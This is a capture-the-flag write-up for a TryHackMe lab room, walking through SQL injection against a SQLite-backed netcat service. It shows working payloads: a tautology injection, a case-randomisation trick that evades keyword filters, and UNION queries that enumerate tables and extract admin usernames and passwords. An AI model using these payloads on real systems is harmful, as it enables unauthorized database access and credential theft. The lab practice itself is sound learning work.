INTRO
You can try out the room here:
I am working on a database application called Light! Would you like to try it out?
If so, the application is running on port 1337. You can connect to it usingnc <Machine IP> 1337
You can use the usernamesmokeyin order to get started.
ENUMERATION
Reading the context of the room, there is a database application running on port 1337. We can interact with it via the command:
nc <Machine IP> 1337Upon entering the command, we are greeted with this:

Trying out the given username smokey,

we get a response with a password. Entering a random username, we get this response:

Next, we try some special characters to see if there are any filters.
,.<>/?;:'"\-%*
We see that any characters after ‘ are thrown in the error message in addition to the command LIMIT 30. LIMIT 30 gives us a clue that this database is running a flavour of SQL. The command is meant to limit the output to 30 records.
With the above error message, we can have a sense of what the SQL query code is like.
SELECT password FROM <TABLE_NAME> WHERE username = '<USER_INPUT>' LIMIT 30Trying a common SQL injection code:
' OR '1' = '1' --
We notice the ways of commenting in SQL are being filtered/blocked. Modifying the code a bit,
' OR '1' = '1This is analogous to
SELECT password FROM <TABLE_NAME> WHERE username = '' OR '1' = '1' LIMIT 30
We get a response with no error message which shows that an SQL injection is possible. However, at this point, we do not know what flavour of SQL is running. It could be MySQL, SQLite, Postgres, etc. Each SQL engine has its own way of listing tables in the database therefore, it is crucial that the flavour of SQL used be enumerated.

The application also blocks and filters SQL commands such as SELECT or UNION. However, we can bypass this filter by simply randomizing the capitalization of the commands (e.g. SeLeCT or UniOn).

To enumerate the flavour of SQL used, I found a StackOverflow post that links all the different ways of showing versioning based on the SQL engine.
I’m going to save you some time. The input below was successful in determining the SQL version. The SQL flavour running is SQLite.
1' uNion SeLeCt sqlite_version() '1
DISCOVERING THE FLAGS
Next, we need to know the SQL table to use in our query. To do this, we need to list out all tables in the current database. Using this SQL query:
1' uNion SeLeCt name FROM sqlite_master '1
We see that there is a table called admintable. We can then query this table for the username column for the admin username via the SQL query:
1' uNion SeLeCt username from admintable '1
To query for the admin password, just change the column to query to password with a filter of username = ‘<ADMIN_USERNAME>’
1' uNion SeLeCt password from admintable where username = '<ADMIN_USERNAME>
Last but not least, we need to find the flag. You can find the flag by querying for the password but using no filters. The SQL query to be used:
1' uNion SeLeCt password from admintable '1
DONE! :)
FINAL THOUGHTS
Great room! Although, In my opinion there could have been more tasks added which include but not limited to, escalating privileges in the system after obtaining the credentials from the database application. Overall still a good room for practice and learning SQL injection techniques. Thanks to TryHackMe and hadrian3689 for making this room!